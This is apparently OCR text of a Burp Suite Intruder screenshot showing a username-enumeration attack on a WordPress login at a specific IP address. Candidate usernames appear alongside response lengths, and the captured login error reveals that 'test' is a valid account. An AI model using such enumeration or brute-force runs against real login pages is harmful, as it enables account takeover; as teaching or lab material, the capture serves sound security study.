 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 admin 200 3681
0 200 3679
3 test 200 3679
1 Administrator 200 3636
2 Guest 200 3636
5 root 200 3636
6 user 200 3636
7 accountAdmin01 200 3636
8 testuser 200 3636
9 accountUser 200 3636
10 reportsUser 200 3636
Request Response
Raw Headers Hex HTML Render
function g(id){return document.getElementById(id).style;}
function shake(id,a,d){c=a.shift();s(id,c);if(a.length>0){setTimeout(function(){shake(id,a,d);},d);}else{try{g(id).position='static';wp_attempt_focus();}catch(e){}}}
addLoadEvent(function(){ var p=new Array(15,30,15,0,-15,-30,-15,0);p=p.concat(p.concat(p));var i=document.forms[0].id;g(i).position='relative';shake(i,p,20);});
</script>
</head>
<body class="login login-action-login wp-core-ui  locale-en-us">
<div id="login">
<h1><a href="https://wordpress.org/" title="Powered by WordPress" tabindex="-1">Powered by WordPress</a></h1>
<div id="login_error">	<strong>ERROR</strong>: The password you entered for the username <strong>test</strong> is incorrect. <a href="http://106.15.50.112:8043/wp-login.php?action=lostpassword">Lost your password?</a><br />
</div>
<form name="loginform" id="loginform" action="http://106.15.50.112:8043/wp-login.php" method="post">
<p>
<label for="user_login">Username or Email Address<br />
<input type="text" name="log" id="user_login" aria-describedby="login_error" class="input" value="test" size="20" /></label>
</p>
? < + > Type a search term
Finished